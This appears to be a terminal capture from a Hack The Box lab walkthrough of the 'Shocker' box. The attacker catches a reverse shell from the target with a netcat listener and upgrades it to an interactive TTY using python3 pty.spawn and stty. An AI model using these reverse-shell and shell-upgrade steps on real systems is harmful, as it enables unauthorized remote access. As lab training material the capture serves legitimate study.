 jonathan@kali: ~/htb/boxes
jonathan@kali:~/htb/boxes$ nc -lvnp 1984
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1984
Ncat: Listening on 0.0.0.0:1984
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:57588.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ which python
which python
shelly@Shocker:/usr/lib/cgi-bin$ which python3
which python3
/usr/bin/python3
shelly@Shocker:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ ^Z
[1]+  Stopped                 nc -lvnp 1984
jonathan@kali:~/htb/boxes$ stty raw -echo
jonathan@kali:~/htb/boxes$ nc -lvnp 1984
shelly@Shocker:/usr/lib/cgi-bin$ stty rows 40 columns 170
shelly@Shocker:/usr/lib/cgi-bin$
[0] 0:sudo  1:bash  2:nc* 3:vim- 4:bash "kali" 21:29 09-May-20